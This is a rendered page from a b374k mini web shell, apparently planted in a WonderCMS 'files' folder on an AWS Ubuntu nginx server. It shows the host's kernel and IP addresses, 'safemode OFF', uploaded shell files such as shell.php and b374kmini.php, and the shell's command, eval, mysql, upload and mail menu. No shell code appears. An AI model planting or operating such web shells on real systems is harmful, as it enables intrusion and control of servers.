 b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-15-36 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 3.110.31.57 | your ip : 49.36.67.195
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
a.php
b374kmini.php
docs
images
ini.php
php.ini
shell.php
trainee $ Go !
Jayalah Indonesiaku ©